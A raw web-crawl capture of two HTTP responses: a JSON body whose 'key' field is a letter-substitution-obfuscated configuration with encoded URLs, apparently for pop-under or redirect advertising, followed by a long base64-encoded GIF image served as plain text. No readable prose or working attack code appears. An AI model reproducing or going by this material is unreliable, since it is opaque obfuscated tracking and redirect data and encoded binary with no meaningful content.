

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2007gc.4ridff.com:8005/d/2071?t=0.81091291188649
body_size: 1186
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{{KKn{@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@001p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@001p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/TCJdnKo1md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66249
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwdq/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55UebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT